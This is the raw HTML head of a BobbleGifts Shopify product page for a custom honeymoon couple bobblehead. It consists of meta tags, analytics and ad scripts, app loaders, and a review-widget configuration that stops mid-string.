

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead?variant=32619354685476
body_size: 71863
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalised Anniversary Gifts - Custom Honeymoon Couple Bobblehead &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Custom Honeymoon Couple Bobblehead From Photo Online - Personalized Anniversary Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead">
<meta property="og:title" content="Custom Honeymoon Couple Bobblehead">
<meta property="og:type" content="product">
<meta property="og:description" content="Custom Honeymoon Couple Bobblehead From Photo Online - Personalized Anniversary Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="152">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG304_1200x1200.jpg?v=1613251410"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_1200x1200.jpg?v=1665237036">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG304_1200x1200.jpg?v=1613251410"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5_1200x1200.jpg?v=1665237036">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Honeymoon Couple Bobblehead">
<meta name="twitter:description" content="Custom Honeymoon Couple Bobblehead From Photo Online - Personalized Anniversary Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"b4c7b6e6-7397-484a-8e47-c231064c5600-1768491810","pageurl":"www.bobblegifts.com\/products\/custom-honeymoon-couple-bobblehead?variant=32619354685476","u":"6685d47a1f1e","p":"product","rtyp":"product","rid":5054407802916};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 152,
	
    'items': [{
			'id': 'shopify_US_5054407802916_32619354685476',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 